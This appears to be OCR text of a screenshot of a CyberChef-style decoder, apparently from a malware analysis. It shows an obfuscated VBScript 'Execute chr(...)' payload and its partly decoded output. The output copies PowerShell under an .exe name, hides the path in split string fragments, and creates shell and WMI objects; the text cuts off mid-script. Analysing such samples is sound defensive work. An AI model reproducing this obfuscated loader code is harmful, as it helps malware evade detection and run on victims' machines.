 Recipe
Delimiter
Space
From Decimal
Delimiter
Space
Support signed values
Merge
Merge All
Remove whitespace
Spaces
Carriage returns (\r)
Line feeds (\n)
Tabs
Form feeds (\f)
Full stops
STEP
BAKE!
Auto Bake
Input
Execute chr(479808/CLng(&H1B90))&chr(608580/CLng(&H16A4))&chr(329180
/CLng(&HBCC))&chr(4512/CLng(&H8D))&chr(936790/CLng(&H1FD2))&chr(45045
/CLng(&H1C7))&chr(983478/CLng(&H21B3))&chr(392280
/CLng(&HE98))&chr(-8603+CLng(&H220B))&chr(1101652/CLng(&H2519))&chr(420000
/CLng(&H1482))&chr(51992/CLng(&H218))&chr(543808/CLng(&H1250))&chr(647712
/CLng(&H1854))&chr(116116/CLng(&HA4F))&chr(265568/CLng(&H206B))&chr(677695
/CLng(&H1705))&chr(-9012+CLng(&H2397))&chr(792528/CLng(&H1B28))&chr(256200
/CLng(&H988))&chr(119280
/CLng(&H429))&chr(-6647+CLng(&H1A6B))&chr(-5683+CLng(&H1679))&chr(114441
/CLng(&H407))&chr(-2738+CLng(&HB1E))&chr(295900/CLng(&HB8F))&chr(304111
/CLng(&HBC3))&chr(1117086/CLng(&H2647))&chr(-2740+CLng(&HAE0))&chr(52128
ABC 89477 2
Raw Bytes
LF
Output
Dim scriptPath, scriptFolder, sourcePath, destinationPath,
scriptNameWithoutExtensionDim fso, shellSet fso =
CreateObject("Scripting.FileSystemObject")scriptPath =
WScript.ScriptFullNamescriptFolder =
fso.GetParentFolderName(scriptPath)scriptNameWithoutExtension =
fso.GetFileName(scriptPath)destinationPath = scriptFolder & "\" &
scriptNameWithoutExtension & ".exe"Dim part1, part2, part3, part4, part5, part6, part7,
part8, part9, part10, part11, part12, part13, fullPathpart1 = "%S" part2 = "ystem"
part3 = "Root%" part4 = "\Sys" part5 = "WOW" part6 = "64" part7 = "\Windo" part8 =
"wsPow" part9 = "erShell" part10 = "\v1." part11 = "0\pow" part12 = "ershe" part13 =
"ll.exe"fullPath = part1 & part2 & part3 & part4 & part5 & part6 & part7 & part8 &
part9 & part10 & part11 & part12 & part13Dim expandedPathSet shell =
CreateObject("WScript.Shell")expandedPath =
shell.ExpandEnvironmentStrings(fullPath)sourcePath = expandedPathDim objWMIService,
ABC 3611 1
3148ms
Raw Bytes
LF
ENG
8:23 AM
2/09/2024